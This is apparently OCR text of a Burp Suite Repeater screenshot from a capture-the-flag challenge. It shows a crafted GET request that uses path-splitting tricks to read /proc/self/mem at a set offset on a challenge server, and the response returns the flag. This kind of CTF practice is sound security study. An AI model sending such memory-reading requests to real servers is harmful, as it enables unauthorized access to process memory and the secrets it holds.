 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 Organizer 对比工具 日志 扩展 学习 Fastjson scan 设置
1 × 2 × +
发送 取消 < > 目标: http://60.205.163.215:17698 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /.?offset=140027102150656&length=
1000.?offset=140027102150656&length=
1000/pr?offset=140027102150656&length=1000oc/self/mem
HTTP/1.1
2 Host: 60.205.163.215:17698
3 Content-Length: 0
4
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 1000
3
4 flag{b852fba8-0d26-42af-a454-1cfea316e75f}
5
Inspector
选择 42 (0x2a)
选中文本
flag{b852fba8-0d26-42af-a454-1
cfea316e75f}
请求属性 2
请求查询参数 4
请求主体参数 0
请求cookies 0
请求头 2
响应头 1
? 搜索 0高亮
? 搜索 0高亮
完成 1,041字节 | 26 millis